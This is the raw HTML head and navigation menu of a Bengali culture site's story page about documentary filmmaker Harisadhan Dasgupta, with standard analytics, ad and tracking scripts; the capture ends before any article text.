

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/father-of-indian-documentary-film-harisadhan-dashgupta
body_size: 10169
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/father-of-indian-documentary-film-harisadhan-dashgupta" />
<base href="https://www.bongodorshon.com/home/story_detail/father-of-indian-documentary-film-harisadhan-dashgupta" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>কথা ছিল, সত্যজিতের চিত্রনাট্যে ‘ঘরে-বাইরে’ পরিচালনা করবেন হরিসাধন দাশগুপ্ত </title>
<meta name="keywords" content="হরিসাধন দাশগুপ্ত, তথ্যচিত্র, জঁ রেনোয়াঁ, সত্যজিৎ রায়, রাজা দাশগুপ্ত" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="হরিসাধন দাশগুপ্ত, যাঁকে বলা হয় ভারতীয় তথ্যচিত্রের জনক ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/father-of-indian-documentary-film-harisadhan-dashgupta"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="হরিসাধন দাশগুপ্ত, যাঁকে বলা হয় ভারতীয় তথ্যচিত্রের জনক " />
<meta property="og:title" content="কথা ছিল, সত্যজিতের চিত্রনাট্যে ‘ঘরে-বাইরে’ পরিচালনা করবেন হরিসাধন দাশগুপ্ত " />
<meta property="og:description" content="হরিসাধন দাশগুপ্ত, যাঁকে বলা হয় ভারতীয় তথ্যচিত্রের জনক " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/harisadhan-dasgupta-head.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/harisadhan-dasgupta-head.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="হরিসাধন দাশগুপ্ত, যাঁকে বলা হয় ভারতীয় তথ্যচিত্রের জনক " name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="হরিসাধন দাশগুপ্ত, যাঁকে বলা হয় ভারতীয় তথ্যচিত্রের জনক " name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Inauguration of 12th KICFF-ICA-2" data-date="2026-01-25" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-25', 'Click', 'Inauguration of 12th KICFF-ICA-2']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Inauguration-of-12th-KICFF-ICA-2" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-25', 'Click', 'Inauguration of 12th KICFF-ICA-2']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/25_01_2026_Inauguration-of-12th-KICFF-ICA_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-25` 'Close', `Inauguration of 12th KICFF-ICA-2']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
